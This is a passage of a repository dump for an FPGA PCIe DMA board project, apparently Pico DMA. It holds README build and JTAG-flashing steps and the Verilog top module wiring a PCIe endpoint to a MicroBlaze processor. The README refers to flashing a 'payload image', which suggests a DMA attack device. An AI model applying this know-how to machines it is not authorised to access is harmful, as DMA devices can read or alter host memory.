205 | 
206 |
207 | 5. Now you need to import C code and header files from `~/pico_dma/software/application/src/` folder into the source code tree of your newly created application like it shown on the picture:
208 |
209 | 
210 |
211 | 6. Compile Debug build of the platform and application in Vitis, resulting software image for MicroBlaze soft-processor will be created at `~/pico_dma/vitis/application/Debug/application.elf` file path.
212 |
213 | 7. Close Vitis and get back to the Vivado. In design sources tree of the project you need to locate `application.elf` file, click "Replace File..." in its context menu and replace it with binary from your Vitis workspace that was compiled during previous step.
214 |
215 | 8. Run implementation and generate bitstream in Vivado, after successful completion you can execute `make bin` command to copy bitstream files from Vivado project output directory into the `~/pico_dma/` root directory.
216 |
217 | To flash generated Pico DMA bitstream file `7x_pcie_microblaze.bin` into the board over its JTAG interface using Vivado, with bare minimum set of 3-rd party designs and tools, you can perform the following steps:
218 |
219 | 1. Connect JTAG interface of PicoEVB to your computer using [recommended M.2 adapter](https://github.com/RHSResearchLLC/PicoEVB/wiki/Adapters) and USB cable.
220 |
221 | 2. Install [virtual JTAG cable software](https://github.com/RHSResearchLLC/xvcd) and run `sudo ./xvcd -P 0x6015` in the console to start its server.
222 |
223 | 3. Execute the following command in Vivado TCL console to open Hardware Manager and connect to the board over the virtual cable: `open_hw; connect_hw_server; open_hw_target -xvc_url localhost:2542`.
224 |
225 | 4. In Hardware Manager you need to select `xc7a50t_0` FPGA chip and run "Program Device" from its context menu to load the bitstream.
226 |
227 | 5. Now you can follow previously described steps from [Software configuration](#software-configuration) part of documentation to flash FPGA bitstream and payload image into the on-board SPI flash chip of PicoEVB with `evb_ctl.py` program.
228 |
229 |
230 | ## About
231 |
232 | Developed by:
233 | Dmytro Oleksiuk (aka Cr4sh)
234 |
235 | [cr4sh0@gmail.com](mailto:cr4sh0@gmail.com)
236 | [http://blog.cr4.sh](http://blog.cr4.sh)
237 |
--------------------------------------------------------------------------------
/docs/images/boards.jpg:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/boards.jpg
--------------------------------------------------------------------------------
/docs/images/pico_evb_cable.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/pico_evb_cable.png
--------------------------------------------------------------------------------
/docs/images/pico_evb_pinout.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/pico_evb_pinout.png
--------------------------------------------------------------------------------
/docs/images/vitis_export.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/vitis_export.png
--------------------------------------------------------------------------------
/docs/images/vitis_platform.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/vitis_platform.png
--------------------------------------------------------------------------------
/docs/images/vitis_project.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/vitis_project.png
--------------------------------------------------------------------------------
/docs/images/vivado_elf.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/docs/images/vivado_elf.png
--------------------------------------------------------------------------------
/hdl/7x_pcie_microblaze.v:
--------------------------------------------------------------------------------
1 | //
2 | // Top level module
3 | //
4 |
5 | `timescale 1 ps / 1 ps
6 |
7 | `define PCI_EXP_EP_OUI 24'h000A35
8 |
9 | //
10 | // Device Serial Number (DSN) constants
11 | //
12 | `define PCI_EXP_EP_DSN_2 32'h00000001
13 | `define PCI_EXP_EP_DSN_1 {{ 8'h1 }, `PCI_EXP_EP_OUI }
14 |
15 | module pcie_microblaze_top #
16 | (
17 | parameter PL_FAST_TRAIN = "FALSE", // Simulation Speedup
18 | parameter EXT_PIPE_SIM = "FALSE", // This Parameter has effect on selecting Enable External PIPE Interface in GUI.
19 | parameter PCIE_EXT_CLK = "TRUE", // Use External Clocking Module
20 | parameter REF_CLK_FREQ = 0, // 0 - 100 MHz, 1 - 125 MHz, 2 - 250 MHz
21 | parameter C_DATA_WIDTH = 64, // RX/TX interface data width
22 | parameter KEEP_WIDTH = C_DATA_WIDTH / 8 // TSTRB width
23 | )(
24 | input sys_clk_n,
25 | input sys_clk_p,
26 | input sys_rst_n,
27 | input [1:0] user_io,
28 | output [2:0] user_led,
29 | input uart_rxd,
30 | output uart_txd,
31 | output clkreq_l,
32 | output pcie_txp,
33 | output pcie_txn,
34 | input pcie_rxp,
35 | input pcie_rxn,
36 | inout spi_io0_io,
37 | inout spi_io1_io,
38 | inout spi_io2_io,
39 | inout spi_io3_io,
40 | inout spi_ss_io
41 | );
42 |
43 | assign clkreq_l = 1'b0;
44 |
45 | //
46 | // Clock and reset
47 | //
48 | wire pipe_mmcm_rst_n;
49 | wire user_clk;
50 | wire user_reset;
51 | wire user_lnk_up;
52 |
53 | //
54 | // Transmit
55 | //
56 | wire s_axis_tx_tready;
57 | wire [3:0] s_axis_tx_tuser;
58 | wire [C_DATA_WIDTH - 1 : 0] s_axis_tx_tdata;
59 | wire [KEEP_WIDTH - 1 : 0] s_axis_tx_tkeep;
60 | wire s_axis_tx_tlast;
61 | wire s_axis_tx_tvalid;
62 |
63 | //
64 | // Receive
65 | //
66 | wire [C_DATA_WIDTH - 1 : 0] m_axis_rx_tdata;
67 | wire [KEEP_WIDTH - 1 : 0] m_axis_rx_tkeep;
68 | wire m_axis_rx_tlast;
69 | wire m_axis_rx_tvalid;
70 | wire m_axis_rx_tready;
71 | wire [21:0] m_axis_rx_tuser;
72 |
73 | //
74 | // Common
75 | //
76 | wire tx_cfg_gnt;
77 | wire rx_np_ok;
78 | wire rx_np_req;
79 | wire cfg_turnoff_ok;
80 | wire cfg_trn_pending;
81 | wire cfg_pm_halt_aspm_l0s;
82 | wire cfg_pm_halt_aspm_l1;
83 | wire cfg_pm_force_state_en;
84 | wire [1:0] cfg_pm_force_state;
85 | wire cfg_pm_wake;
86 | wire [63:0] cfg_dsn;
87 |
88 | //
89 | // Flow vontrol
90 | //
91 | wire [2:0] fc_sel;
92 |
93 | //
94 | // Configuration interface
95 | //
96 | wire cfg_err_ecrc;
97 | wire cfg_err_cor;
98 | wire cfg_err_atomic_egress_blocked;
99 | wire cfg_err_internal_cor;
100 | wire cfg_err_malformed;
101 | wire cfg_err_mc_blocked;
102 | wire cfg_err_poisoned;
103 | wire cfg_err_norecovery;
104 | wire cfg_err_acs;
105 | wire cfg_err_internal_uncor;
106 | wire cfg_err_ur;
107 | wire cfg_err_cpl_timeout;
108 | wire cfg_err_cpl_abort;
109 | wire cfg_err_cpl_unexpect;
110 | wire cfg_err_posted;
111 | wire cfg_err_locked;
112 | wire [47:0] cfg_err_tlp_cpl_header;
113 | wire [127:0] cfg_err_aer_headerlog;
114 | wire [4:0] cfg_aer_interrupt_msgnum;
115 | wire cfg_interrupt;
116 | wire cfg_interrupt_assert;
117 | wire [7:0] cfg_interrupt_di;
118 | wire cfg_interrupt_stat;
119 | wire [4:0] cfg_pciecap_interrupt_msgnum;
120 | wire cfg_to_turnoff;
121 | wire [7:0] cfg_bus_number;
122 | wire [4:0] cfg_device_number;
123 | wire [2:0] cfg_function_number;
124 | wire [31:0] cfg_mgmt_di;
125 | wire [31:0] cfg_mgmt_do;
126 | wire [3:0] cfg_mgmt_byte_en;
127 | wire [9:0] cfg_mgmt_dwaddr;
128 | wire cfg_mgmt_wr_en;
129 | wire cfg_mgmt_rd_en;
130 | wire cfg_mgmt_wr_readonly;
131 | wire cfg_mgmt_rd_wr_done;
132 |
133 | //
134 | // Physical layer control and status interface
135 | //
136 | wire pl_directed_link_auton;
137 | wire [1:0] pl_directed_link_change;
138 | wire pl_directed_link_speed;
139 | wire [1:0] pl_directed_link_width;
140 | wire pl_upstream_prefer_deemph;
141 |
142 | //
143 | // System interface
144 | //
145 | wire sys_rst_n_c;
146 | wire sys_clk;
147 |
148 | //
149 | // Register declaration
150 | //
151 | reg user_reset_q;
152 | reg user_lnk_up_q;
153 |
154 | //
155 | // Local parameters
156 | //
157 | localparam TCQ = 1;
158 | localparam USER_CLK_FREQ = 2;
159 | localparam USER_CLK2_DIV2 = "FALSE";
160 | localparam USERCLK2_FREQ = (USER_CLK2_DIV2 == "TRUE") ? (USER_CLK_FREQ == 4) ? 3 : (USER_CLK_FREQ == 3) ? 2 : USER_CLK_FREQ: USER_CLK_FREQ;
161 |
162 | // Reset input buffer
163 | IBUF sys_reset_n_ibuf(.O( sys_rst_n_c ), .I( sys_rst_n ));
164 |
165 | // Transciever clock input buffer
166 | IBUFDS_GTE2 refclk_ibuf(.O( sys_clk ), .I( sys_clk_p ), .IB( sys_clk_n ), .CEB( 1'b0 ));
167 |
168 | always @(posedge user_clk) begin
169 |
170 | user_reset_q <= user_reset;
171 | user_lnk_up_q <= user_lnk_up;
172 |
173 | end
174 |
175 | assign pipe_mmcm_rst_n = 1'b1;
176 |
177 | //
178 | // PCI Express endpoint shared logic wrapper
179 | //
180 | pcie_7x_0_support #
181 | (
182 | .LINK_CAP_MAX_LINK_WIDTH( 1 ), // PCIe Lane Width
183 | .C_DATA_WIDTH( C_DATA_WIDTH ), // RX/TX interface data width
184 | .KEEP_WIDTH( KEEP_WIDTH ), // TSTRB width
185 | .PCIE_REFCLK_FREQ( REF_CLK_FREQ ), // PCIe reference clock frequency
186 | .PCIE_USERCLK1_FREQ( USER_CLK_FREQ + 1 ), // PCIe user clock 1 frequency
187 | .PCIE_USERCLK2_FREQ( USERCLK2_FREQ + 1 ), // PCIe user clock 2 frequency
188 | .PCIE_USE_MODE("1.0"), // PCIe use mode
189 | .PCIE_GT_DEVICE("GTP") // PCIe GT device
190 | )
191 | pcie_7x_0_support_i
192 | (
193 | // PCI Express transmit
194 | .pci_exp_txn( pcie_txn ),
195 | .pci_exp_txp( pcie_txp ),
196 |
197 | // PCI Express receive
198 | .pci_exp_rxn( pcie_rxn ),
199 | .pci_exp_rxp( pcie_rxp ),
200 |
201 | // Clocking sharing
202 | .pipe_pclk_sel_slave( 1'b0 ),
203 | .pipe_mmcm_rst_n( pipe_mmcm_rst_n ),
204 |
205 | // AXI-S Common
206 | .user_clk_out( user_clk ),
207 | .user_reset_out( user_reset ),
208 | .user_lnk_up( user_lnk_up ),
209 |
210 | // AXI-S transmit
211 | .s_axis_tx_tready( s_axis_tx_tready ),
212 | .s_axis_tx_tdata( s_axis_tx_tdata ),
213 | .s_axis_tx_tkeep( s_axis_tx_tkeep ),
214 | .s_axis_tx_tuser( s_axis_tx_tuser ),
215 | .s_axis_tx_tlast( s_axis_tx_tlast ),
216 | .s_axis_tx_tvalid( s_axis_tx_tvalid ),
217 |
218 | // AXI-S receive
219 | .m_axis_rx_tdata( m_axis_rx_tdata ),
220 | .m_axis_rx_tkeep( m_axis_rx_tkeep ),
221 | .m_axis_rx_tlast( m_axis_rx_tlast ),
222 | .m_axis_rx_tvalid( m_axis_rx_tvalid ),
223 | .m_axis_rx_tready( m_axis_rx_tready ),
224 | .m_axis_rx_tuser( m_axis_rx_tuser ),
225 |
226 | // Flow control
227 | .fc_sel( fc_sel ),
228 |
229 | // Management interface
230 | .cfg_mgmt_di( cfg_mgmt_di ),
231 | .cfg_mgmt_do( cfg_mgmt_do ),
232 | .cfg_mgmt_byte_en( cfg_mgmt_byte_en ),
233 | .cfg_mgmt_dwaddr( cfg_mgmt_dwaddr ),
234 | .cfg_mgmt_wr_en( cfg_mgmt_wr_en ),
235 | .cfg_mgmt_rd_en( cfg_mgmt_rd_en ),
236 | .cfg_mgmt_wr_readonly( cfg_mgmt_wr_readonly ),
237 | .cfg_mgmt_rd_wr_done( cfg_mgmt_rd_wr_done ),
238 | .cfg_mgmt_wr_rw1c_as_rw( 1'b0 ),
239 |
240 | // Error reporting interface
241 | .cfg_err_ecrc( cfg_err_ecrc ),
242 | .cfg_err_ur( cfg_err_ur ),
243 | .cfg_err_cpl_timeout( cfg_err_cpl_timeout ),
244 | .cfg_err_cpl_unexpect( cfg_err_cpl_unexpect ),
245 | .cfg_err_cpl_abort( cfg_err_cpl_abort ),
246 | .cfg_err_posted( cfg_err_posted ),
247 | .cfg_err_cor( cfg_err_cor ),
248 | .cfg_err_atomic_egress_blocked( cfg_err_atomic_egress_blocked ),
249 | .cfg_err_internal_cor( cfg_err_internal_cor ),
250 | .cfg_err_malformed( cfg_err_malformed ),
251 | .cfg_err_mc_blocked( cfg_err_mc_blocked ),
252 | .cfg_err_poisoned( cfg_err_poisoned ),
253 | .cfg_err_norecovery( cfg_err_norecovery ),
254 | .cfg_err_tlp_cpl_header( cfg_err_tlp_cpl_header ),
255 | .cfg_err_locked( cfg_err_locked ),
256 | .cfg_err_acs( cfg_err_acs ),
257 | .cfg_err_internal_uncor( cfg_err_internal_uncor ),
258 |
259 | // AER interface
260 | .cfg_err_aer_headerlog( cfg_err_aer_headerlog ),
261 | .cfg_aer_interrupt_msgnum( cfg_aer_interrupt_msgnum ),
262 |
263 | // AXI common
264 | .tx_cfg_gnt( tx_cfg_gnt ),
265 | .rx_np_ok( rx_np_ok ),
266 | .rx_np_req( rx_np_req ),
267 | .cfg_trn_pending( cfg_trn_pending ),
268 | .cfg_pm_halt_aspm_l0s( cfg_pm_halt_aspm_l0s ),
269 | .cfg_pm_halt_aspm_l1( cfg_pm_halt_aspm_l1 ),
270 | .cfg_pm_force_state_en( cfg_pm_force_state_en ),
271 | .cfg_pm_force_state( cfg_pm_force_state ),
272 | .cfg_dsn( cfg_dsn ),
273 | .cfg_turnoff_ok( cfg_turnoff_ok ),
274 | .cfg_pm_wake( cfg_pm_wake ),
275 |
276 | // RP only
277 | .cfg_pm_send_pme_to( 1'b0 ),
278 | .cfg_ds_bus_number( 8'b0 ),
279 | .cfg_ds_device_number( 5'b0 ),
280 | .cfg_ds_function_number( 3'b0 ),
281 |
282 | // EP Only
283 | .cfg_interrupt( cfg_interrupt ),
284 | .cfg_interrupt_assert( cfg_interrupt_assert ),
285 | .cfg_interrupt_di( cfg_interrupt_di ),
286 | .cfg_interrupt_stat( cfg_interrupt_stat ),
287 | .cfg_pciecap_interrupt_msgnum( cfg_pciecap_interrupt_msgnum ),
288 |
289 | // Configuration interface
290 | .cfg_to_turnoff( cfg_to_turnoff ),
291 | .cfg_bus_number( cfg_bus_number ),
292 | .cfg_device_number( cfg_device_number ),
293 | .cfg_function_number( cfg_function_number ),
294 |
295 | // Physical layer control and status interface
296 | .pl_directed_link_change( pl_directed_link_change ),
297 | .pl_directed_link_width( pl_directed_link_width ),
298 | .pl_directed_link_speed( pl_directed_link_speed ),
299 | .pl_directed_link_auton( pl_directed_link_auton ),
300 | .pl_upstream_prefer_deemph( pl_upstream_prefer_deemph ),
301 | .pl_transmit_hot_rst( 1'b0 ),
302 | .pl_downstream_deemph_source( 1'b0 ),
303 |
304 | // PCI Express DRP interface
305 | .pcie_drp_clk( 1'b1 ),
306 | .pcie_drp_en( 1'b0 ),
307 | .pcie_drp_we( 1'b0 ),
308 | .pcie_drp_addr( 9'h0 ),
309 | .pcie_drp_di( 16'h0 ),
310 |
311 | // System interface
312 | .sys_clk( sys_clk ),
313 | .sys_rst_n( sys_rst_n_c )
314 | );
315 |
316 | assign fc_sel = 3'b0;
317 |
318 | assign tx_cfg_gnt = 1'b1; // Always allow transmission of Config traffic within block
319 | assign rx_np_ok = 1'b1; // Allow Reception of Non-posted Traffic
320 | assign rx_np_req = 1'b1; // Always request Non-posted Traffic if available
321 | assign cfg_pm_wake = 1'b0; // Never direct the core to send a PM_PME Message
322 | assign cfg_trn_pending = 1'b0; // Never set the transaction pending bit in the Device Status Register
323 | assign cfg_pm_halt_aspm_l0s = 1'b0; // Allow entry into L0s
324 | assign cfg_pm_halt_aspm_l1 = 1'b0; // Allow entry into L1
325 | assign cfg_pm_force_state_en = 1'b0; // Do not qualify cfg_pm_force_state
326 | assign cfg_pm_force_state = 2'b00; // Do not move force core into specific PM state
327 | assign s_axis_tx_tuser[0] = 1'b0; // Unused for V6
328 | assign s_axis_tx_tuser[1] = 1'b0; // Error forward packet
329 | assign s_axis_tx_tuser[2] = 1'b0; // Stream packet
330 |
331 | assign cfg_err_cor = 1'b0; // Never report Correctable Error
332 | assign cfg_err_ur = 1'b0; // Never report UR
333 | assign cfg_err_ecrc = 1'b0; // Never report ECRC Error
334 | assign cfg_err_cpl_timeout = 1'b0; // Never report Completion Timeout
335 | assign cfg_err_cpl_abort = 1'b0; // Never report Completion Abort
336 | assign cfg_err_cpl_unexpect = 1'b0; // Never report unexpected completion
337 | assign cfg_err_posted = 1'b0; // Never qualify cfg_err_* inputs
338 | assign cfg_err_locked = 1'b0; // Never qualify cfg_err_ur or cfg_err_cpl_abort
339 | assign cfg_err_atomic_egress_blocked = 1'b0; // Never report Atomic TLP blocked
340 | assign cfg_err_internal_cor = 1'b0; // Never report internal error occurred
341 | assign cfg_err_malformed = 1'b0; // Never report malformed error
342 | assign cfg_err_mc_blocked = 1'b0; // Never report multi-cast TLP blocked
343 | assign cfg_err_poisoned = 1'b0; // Never report poisoned TLP received
344 | assign cfg_err_norecovery = 1'b0; // Never qualify cfg_err_poisoned or cfg_err_cpl_timeout
345 | assign cfg_err_acs = 1'b0; // Never report an ACS violation
346 | assign cfg_err_internal_uncor = 1'b0; // Never report internal uncorrectable error
347 | assign cfg_err_aer_headerlog = 128'h0; // Zero out the AER Header Log
348 | assign cfg_aer_interrupt_msgnum = 5'b00000; // Zero out the AER Root Error Status Register
349 | assign cfg_err_tlp_cpl_header = 48'h0; // Zero out the header information
350 |
351 | assign cfg_interrupt_stat = 1'b0; // Never set the Interrupt Status bit
352 | assign cfg_pciecap_interrupt_msgnum = 5'b00000; // Zero out Interrupt Message Number
353 | assign cfg_interrupt_assert = 1'b0; // Always drive interrupt de-assert
354 | assign cfg_interrupt = 1'b0; // Never drive interrupt by qualifying cfg_interrupt_assert
355 | assign cfg_interrupt_di = 8'b0; // Do not set interrupt fields
356 |
357 | assign pl_directed_link_change = 2'b00; // Never initiate link change
358 | assign pl_directed_link_width = 2'b00; // Zero out directed link width
359 | assign pl_directed_link_speed = 1'b0; // Zero out directed link speed
360 | assign pl_directed_link_auton = 1'b0; // Zero out link autonomous input
361 | assign pl_upstream_prefer_deemph = 1'b1; // Zero out preferred de-emphasis of upstream port
362 |
363 | assign cfg_mgmt_di = 32'h0; // Zero out CFG MGMT input data bus
364 | assign cfg_mgmt_byte_en = 4'h0; // Zero out CFG MGMT byte enables
365 | assign cfg_mgmt_wr_en = 1'b0; // Do not write CFG space
366 | assign cfg_mgmt_wr_readonly = 1'b0; // Never treat RO bit as RW
367 |
368 | // Assign the input DSN
369 | assign cfg_dsn = { `PCI_EXP_EP_DSN_2,
370 | `PCI_EXP_EP_DSN_1 };
371 |
372 | // Tx
373 | assign s_axis_tx_tuser = 0;
374 |
375 | reg [21:0] debounce = 0;
376 | reg [1:0] user_io_0 = 0;
377 | reg [1:0] user_io_1 = 0;
378 |
379 | //
380 | // debounce push buttons
381 | //
382 | always @(posedge sys_clk) begin
383 |
384 | // decrement counter
385 | debounce <= debounce - 1;
386 |
387 | if (debounce != 0) begin
388 |
389 | user_io_0[0] <= user_io[0] ? 1 : user_io_0[0];
390 | user_io_0[1] <= user_io[1] ? 1 : user_io_0[1];
391 |
392 | end else begin
393 |
394 | user_io_1 <= user_io_0;
395 | user_io_0 <= 2'b00;
396 |
397 | end
398 | end
399 |
400 | wire [15:0] device_id;
401 | wire device_id_ready;
402 |
403 | // completer address
404 | assign device_id = { cfg_bus_number, cfg_device_number, cfg_function_number };
405 |
406 | assign device_id_ready = (cfg_bus_number == 0 &&
407 | cfg_device_number == 0 &&
408 | cfg_function_number == 0) ? 0 : 1;
409 |
410 | //
411 | // Microblaze common I/O
412 | //
413 | wire clk_out;
414 | wire [31:0] gpio_in;
415 | wire [31:0] gpio_out;
416 |
417 | // combined reset signal
418 | assign reset_n = sys_rst_n_c & ~user_io_1[1];
419 |
420 | // GPIO input
421 | assign gpio_in = { 15'h0, user_io_1[0], device_id };
422 |
423 | // LEDs
424 | assign user_led = ~{ gpio_out[0], user_lnk_up, device_id_ready };
425 |
426 | //
427 | // Quad SPI signals
428 | //
429 | wire spi_io0_i;
430 | wire spi_io0_o;
431 | wire spi_io0_t;
432 | wire spi_io1_i;
433 | wire spi_io1_o;
434 | wire spi_io1_t;
435 | wire spi_io2_i;
436 | wire spi_io2_o;
437 | wire spi_io2_t;
438 | wire spi_io3_i;
439 | wire spi_io3_o;
440 | wire spi_io3_t;
441 | wire spi_ss_i;
442 | wire spi_ss_o;
443 | wire spi_ss_t;
444 |
445 | // SPI buffers
446 | IOBUF spi_io0_iobuf(.I( spi_io0_o ), .IO( spi_io0_io ), .O( spi_io0_i ), .T( spi_io0_t ));
447 | IOBUF spi_io1_iobuf(.I( spi_io1_o ), .IO( spi_io1_io ), .O( spi_io1_i ), .T( spi_io1_t ));
448 | IOBUF spi_io2_iobuf(.I( spi_io2_o ), .IO( spi_io2_io ), .O( spi_io2_i ), .T( spi_io2_t ));
449 | IOBUF spi_io3_iobuf(.I( spi_io3_o ), .IO( spi_io3_io ), .O( spi_io3_i ), .T( spi_io3_t ));
450 | IOBUF spi_ss_iobuf(.I( spi_ss_o ), .IO( spi_ss_io ), .O( spi_ss_i ), .T( spi_ss_t ));
451 |
452 | //
453 | // AXI DMA transmit
454 | //
455 | wire [63:0] M_AXIS_MM2S_0_tdata;
456 | wire [7:0] M_AXIS_MM2S_0_tkeep;
457 | wire M_AXIS_MM2S_0_tlast;
458 | wire M_AXIS_MM2S_0_tready;
459 | wire M_AXIS_MM2S_0_tvalid;
460 |
461 | //
462 | // AXI DMA receive
463 | //
464 | wire [63:0] S_AXIS_S2MM_0_tdata;
465 | wire [7:0] S_AXIS_S2MM_0_tkeep;
466 | wire S_AXIS_S2MM_0_tlast;
467 | wire S_AXIS_S2MM_0_tready;
468 | wire S_AXIS_S2MM_0_tvalid;
469 |
470 | //
471 | // TLP receive FIFO
472 | //
473 | axis_data_fifo_0 fifo_tlp_rx_i(
474 | .s_axis_aresetn( ~user_reset ),
475 | .s_axis_aclk( user_clk ),
476 | .s_axis_tvalid( m_axis_rx_tvalid ),
477 | .s_axis_tready( m_axis_rx_tready ),
478 | .s_axis_tdata( m_axis_rx_tdata ),
479 | .s_axis_tkeep( m_axis_rx_tkeep ),
480 | .s_axis_tlast( m_axis_rx_tlast ),
481 | .m_axis_aclk( clk_out ),
482 | .m_axis_tvalid( S_AXIS_S2MM_0_tvalid ),
483 | .m_axis_tready( S_AXIS_S2MM_0_tready ),
484 | .m_axis_tdata( S_AXIS_S2MM_0_tdata ),
485 | .m_axis_tkeep( S_AXIS_S2MM_0_tkeep ),
486 | .m_axis_tlast( S_AXIS_S2MM_0_tlast )
487 | );
488 |
489 | //
490 | // TLP transmit FIFO
491 | //
492 | axis_data_fifo_0 fifo_tlp_tx_i(
493 | .s_axis_aresetn( ~user_reset ),
494 | .s_axis_aclk( clk_out ),
495 | .s_axis_tvalid( M_AXIS_MM2S_0_tvalid ),
496 | .s_axis_tready( M_AXIS_MM2S_0_tready ),
497 | .s_axis_tdata( M_AXIS_MM2S_0_tdata ),
498 | .s_axis_tkeep( M_AXIS_MM2S_0_tkeep ),
499 | .s_axis_tlast( M_AXIS_MM2S_0_tlast ),
500 | .m_axis_aclk( user_clk ),
501 | .m_axis_tvalid( s_axis_tx_tvalid ),
502 | .m_axis_tready( s_axis_tx_tready ),
503 | .m_axis_tdata( s_axis_tx_tdata ),
504 | .m_axis_tkeep( s_axis_tx_tkeep ),
505 | .m_axis_tlast( s_axis_tx_tlast )
506 | );
507 |
508 | //
509 | // Config space access data in
510 | //
511 | wire [31:0] S0_AXIS_0_tdata;
512 | wire S0_AXIS_0_tlast;
513 | wire S0_AXIS_0_tready;
514 | wire S0_AXIS_0_tvalid;
515 |
516 | reg s_axis_cfg_rx_tlast = 1'b1;
517 |
518 | //
519 | // Config space access data out
520 | //
521 | wire [31:0] M0_AXIS_0_tdata;
522 | wire M0_AXIS_0_tlast;
523 | wire M0_AXIS_0_tready;
524 | wire M0_AXIS_0_tvalid;
525 |
526 | wire [31:0] m_axis_cfg_tx_tdata;
527 |
528 | reg m_axis_cfg_tx_tready = 1'b1;
529 |
530 | assign cfg_mgmt_dwaddr = m_axis_cfg_tx_tdata[9:0];
531 |
532 | //
533 | // Config space data in FIFO
534 | //
535 | axis_data_fifo_1 fifo_cfg_rx_i(
536 | .s_axis_aresetn( ~user_reset ),
537 | .s_axis_aclk( user_clk ),
538 | .s_axis_tvalid( cfg_mgmt_rd_wr_done ),
539 | .s_axis_tdata( cfg_mgmt_do ),
540 | .s_axis_tlast( s_axis_cfg_rx_tlast ),
541 | .m_axis_aclk( clk_out ),
542 | .m_axis_tvalid( S0_AXIS_0_tvalid ),
543 | .m_axis_tready( S0_AXIS_0_tready ),
544 | .m_axis_tdata( S0_AXIS_0_tdata ),
545 | .m_axis_tlast( S0_AXIS_0_tlast )
546 | );
547 |
548 | //
549 | // Config space data out FIFO
550 | //
551 | axis_data_fifo_1 fifo_cfg_tx_i(
552 | .s_axis_aresetn( ~user_reset ),
553 | .s_axis_aclk( clk_out ),
554 | .s_axis_tvalid( M0_AXIS_0_tvalid ),
555 | .s_axis_tready( M0_AXIS_0_tready ),
556 | .s_axis_tdata( M0_AXIS_0_tdata ),
557 | .s_axis_tlast( M0_AXIS_0_tlast ),
558 | .m_axis_aclk( user_clk ),
559 | .m_axis_tvalid( cfg_mgmt_rd_en ),
560 | .m_axis_tdata( m_axis_cfg_tx_tdata ),
561 | .m_axis_tready( m_axis_cfg_tx_tready )
562 | );
563 |
564 | //
565 | // Microblaze instance
566 | //
567 | microblaze microblaze_i(
568 | .M_AXIS_MM2S_0_tdata( M_AXIS_MM2S_0_tdata ),
569 | .M_AXIS_MM2S_0_tkeep( M_AXIS_MM2S_0_tkeep ),
570 | .M_AXIS_MM2S_0_tlast( M_AXIS_MM2S_0_tlast ),
571 | .M_AXIS_MM2S_0_tready( M_AXIS_MM2S_0_tready ),
572 | .M_AXIS_MM2S_0_tvalid( M_AXIS_MM2S_0_tvalid ),
